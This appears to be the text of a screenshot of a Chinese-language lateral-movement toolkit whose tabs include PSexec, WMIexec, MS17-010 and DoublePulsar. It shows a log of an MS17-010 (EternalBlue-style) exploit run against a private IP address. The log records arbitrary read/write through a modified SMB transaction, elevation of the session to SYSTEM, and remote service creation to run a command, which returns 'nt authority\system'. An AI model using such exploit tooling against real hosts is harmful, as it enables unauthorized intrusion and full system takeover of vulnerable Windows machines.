 VRV 内网横向工具箱 V1.0 By: ChenW
Wmiexec PSexec SMBexec ATexec DCOMexec MS17010 更新记录 About Me
扫描模块 命令执行回显模块 Doublepulsar
IP 10.211.55.57
CMD whoami 编码 UTF-8
ATT
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
execute command : cmd /c echo whoami ^> cmdres.txt > cmdres.bat & start cmd /c cmdres.bat
Opening SVCManager on 10.211.55.57.....
Creating service gmTl.....
Starting service gmTl.....
SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the start or control request in a timely fashion.
Removing service gmTl.....
('wait ', 0)
('wait ', 1)
Read file c:\Windows\System32\cmdres.txt
output :
nt authority\system
remove file
Opening SVCManager on 10.211.55.57.....
Creating service xoJX.....
Starting service xoJX.....
SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the start or control request in a timely fashion.
Removing service xoJX.....
Done